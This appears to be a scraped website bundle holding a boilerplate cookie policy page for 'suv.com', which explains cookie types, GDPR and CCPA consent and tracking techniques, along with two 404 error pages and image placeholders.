


<file: cookie_policy.html>
<html><head><meta charset="UTF-8" class="preview-HYnAaEsNcaVmqZfP"/><link rel="stylesheet" href="styles.css" class="text-XzfyWWVpYkH"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="xs-GkwnFdepeDKILePD"/><meta name="referrer" content="no-referrer" class="inner-ZVTpsBWmY"/><style> @import url('https://fonts.googleapis.com/css2?family=Charis+SIL:ital,wght@0,400;0,700;1,400;1,700&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #cd1973; border-radius: 28px; } *::-webkit-scrollbar-thumb { background-color: #b9cdff; border-radius: 28px; border: 2px solid #cd1973; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="icon-TTfCoSiLp"><div class="breadcrumbs-fOkZTSCKVdFihAZ"><span class="wide-OPCHwFrxNYmffbAU"> <b>Introduction</b><br>Cookies are an integral part of the internet experience and provide many benefits, yet they also pose potential privacy concerns. This extended cookie policy provides a comprehensive overview of cookie practices for our website at suv.com, including compliance with GDPR, CCPA, and Google's cookie consent requirements.<br> <br> <b>What are Cookies?</b><br>Cookies are small text files containing small amounts of information which are downloaded and stored on your computer or mobile device when you visit a website. Cookies are then sent back to the originating website on each subsequent visit or to another website that recognizes that cookie. Cookies allow websites to recognize a user’s device and remember certain information about your visit, preferences and online actions.<br>Cookies perform many different jobs that make the internet experience easier and more customized. For example, cookies are used to remember your preferences on websites you visit often, help customize web content and recommendations based on your interests, determine if traffic to a site is from a human user or bot, and provide anonymized data on how users interact with a website.<br>The main types of cookies:<br> <li>First Party Cookies - These are cookies set by the website domain being visited. They can only be read by that domain.</li> <li>Third Party Cookies - These are cookies set by domains other than the one being visited. For example, the website may partner with outside advertisers, analytics companies or social media sites to provide relevant content, advertising and plugins.</li> <li>Session Cookies - These cookies exist only during a user's online session and disappear from your device when you close your browser. They allow websites to link visitor actions that happen in the same session.</li> <li>Persistent Cookies - These cookies remain on your device between browsing sessions until they expire or are deleted. They allow preferences or actions across multiple sites to be stored.</li>The Length of Time a Cookie Stays on Your Device Depends on Whether it is a Session or Persistent Cookie and the Cookie Expiration Time.<br> <br> <b>Why We Use Cookies?</b><br>We use cookies for a variety of reasons detailed below. Cookies allow us to optimize your site experience, understand how the site is being used, provide customized content and analyze site traffic.<br>Additionally, we comply with legal obligations under GDPR, CCPA, and Google's policies regarding cookie consent. By using our site, you can opt into or out of non-essential cookies such as those used for analytics, performance tracking, and marketing.<br>We use third-party analytics services such as Google Analytics to understand how users interact with our website. These cookies track anonymized data about how visitors use the website. Google Analytics helps us improve the website's functionality. You can view Google's privacy policy here: (https://policies.google.com/privacy).<br>Marketing cookies, including those provided by Google Ads, are used to track visitors across websites to deliver targeted advertising based on your interests. These cookies will only be placed after receiving your consent. You can review Google's ad cookie usage and privacy policy here: (https://policies.google.com/technologies/ads).<br>Another types of cookies:<br> <li>Strictly Necessary Cookies:</li> <p>These essential cookies enable core website functionality and are required for the site to operate properly. For example, strictly necessary cookies allow you to access secure areas of the website. Without these strictly necessary cookies, the website cannot function properly.</p><br> <li>Preference Cookies:</li> <p>These cookies allow our website to store information that changes how the site behaves or looks based on your preferences, such as language and location preferences. They can be used to provide you with a more personalized experience.</p><br> <li>Analytics Cookies:</li> <p>Analytics cookies help website owners understand interactions with their website and how visitors use the site. These cookies gather data anonymously about how visitors use the website.</p><br> <li>Performance Cookies:</li> <p>These cookies collect information on how users interact with a website, such as which pages are visited most often. They identify areas where the user experience can be improved.</p><br> <li>Marketing Cookies:</li> <p>Marketing cookies are used to track visitors across multiple websites where ads are being served. This provides useful data to help target advertisements effectively. Marketing cookies are often placed on websites by third party advertising companies.</p><br> <li>Social Media Cookies:</li> <p>These cookies allow visitors to share content on social media platforms. Social media plugins place cookies to enable proper functioning.</p><br> <br> <b>How to Manage Cookie Preferences?</b><br>You can manage website cookie preferences through your browser settings and other tools:<br> <li>Browser Cookie Settings</li>Browser settings allow you to enable, disable and delete cookies for some or all websites. Note that blocking cookies entirely may negatively impact your browsing experience as many websites rely on cookies to properly function. Each browser handles cookie management differently, so visit the relevant help section of your browser of choice: Chrome, Firefox, Safari, Edge, Explorer.<br> <li>Cookie Consent Management Platform</li>Our website utilizes a consent management platform that allows users to opt in or out of certain cookie categories. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br> <li>Blocking and Deleting Cookies</li>In addition to browser cookie settings, there are utilities available to block and delete cookies:<br> <ol> <li>Ghostery allows you block/delete cookies and see who sets them.</li> <li>CCleaner deletes cookies and optimizes browsers.</li> </ol> <br> <li>Do Not Track</li>Some browsers have Do Not Track features that allow you to indicate your preference that sites do not track you. At this time, global standardization of how websites should respond to Do Not Track signals has not been established. As a result, this website is unlikely to intercept and respond to Do Not Track signals. However, other tracking prevention measures like incognito browsing mode can help.<br> <br> <b>Consent Management</b><br>Our website utilizes a consent management platform (CMP) to ensure compliance with GDPR, CCPA, and Google's cookie policies. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br>- Explicit Consent: Non-essential cookies, such as those for analytics, advertising, and social media, are only placed on your device after you provide explicit consent. You can opt-in to specific categories of cookies.<br>- Withdraw Consent: You can revisit your cookie preferences at any time by accessing the “Manage Cookie Settings” link on our website. This allows you to withdraw consent or modify your cookie choices.<br> <br> <b>How We Use Tracking Technologies?</b><br>We use internet tracking technologies only with appropriate consent and predominantly for performance, analytics and functionality cookies to improve your browsing experience. However, some embedded content from social media and advertising partners use tracking technologies beyond our control. Please use the available cookie consent tools to customize your preferences.<br>In addition to traditional browser cookies, we also use advanced tracking technologies in compliance with Google’s Consent Mode. This feature allows us to adjust how Google services (like Google Analytics and Google Ads) function based on the consent status of the user. For example, if you decline analytics cookies, we will ensure that any tracking is done anonymously.<br> <br> <b>Other Tracking Technologies</b><br>In addition to traditional browser cookies, other tracking technologies exist:<br> <li>Web Beacons</li>These tiny transparent graphic images (also known as pixel tags or clear gifs) can be used to track the online movements of web users. For example, web beacons can count page views, deliver cookies, detect Adobe Flash versions and more.<br> <li>ETags</li>An ETag, entity tag, is an opaque identifier used in web caching and conditional HTTP requests. ETags allow websites to determine if the version of a file stored locally matches the version on the website server. They provide efficiencies in loading cached resources but have implications for user privacy and tracking.<br> <li>Local Storage Objects (LSOs)</li>LSOs like Flash cookies are stored as data files on your device and can be used to remember settings, usage and other data specific to a site.<br> <li>Browser Fingerprinting</li>This technique uses details about your device, such as software versions and configurations, to generate a unique fingerprint which can then be used for tracking without cookies.<br> <li>Deep Packet Inspection</li>Deep Packet Inspection analyzes both header and payload information in internet traffic. This allows very detailed monitoring and tracking of internet users and their activities.<br> <li>History Sniffin</li>Some websites sneakily perform cross-site history sniffing by styling visited links differently than unvisited links. This allows them to determine your history and build profiles about your interests and behavior.<br> <li>Canvas Fingerprinting</li>The HTML canvas element can extract data about settings of your device and computer such as font preferences. This information can be used to fingerprint browsers.<br> <li>Device Recognition</li>Cross-device tracking methods like deterministic matching try to identify and link devices, enabling persistent tracking across multiple devices like desktop, mobile and tablets.<br> <li>Location Tracking</li>Geolocation capabilities in browsers and devices can allow websites to gather your location data. Location can be derived from IP address, wifi networks or GPS.<br> <br> <b>Additional Privacy Information</b><br>For more details about privacy practices, please see our full Privacy Policy. We comply with all applicable regulations, including those established by GDPR, CCPA, and Google. For more information on Google's privacy practices and their use of cookies, visit:<br>- Google Privacy Policy: (https://policies.google.com/privacy).<br>- Google Ads Policy: (https://policies.google.com/technologies/ads).<br>- Google Analytics Cookie Usage: (https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage).<br> <b>Updates</b><br>This cookie policy may be updated periodically as regulations and best practices evolve. We encourage you to check back periodically for updates. The policy was last updated on 10.09.2024.<br> <br> <b>HOW TO CONTACT US</b><br>If you have any questions about this Cookies Policy or our cookies practices, please contact us:<br>E-Mail: assistance@corporatewellnessprograms.wellness<br>Phone Number: +30 241 88764<br> <br>WebSite: suv.com<br> <br></span></div></body></html>
</file>

<file: icon_reset_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 856e2005-801e-0051-1ab9-b7f633000000</li><li>TimeStamp : 2026-03-19T15:59:20.4520377Z</li></ul><p></p></body></html>
</file>

<file: image_large.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5eb0e3ca-001e-0070-74b9-b7d248000000</li><li>TimeStamp : 2026-03-19T15:59:20.1057657Z</li></ul><p></p></body></html>
</file>
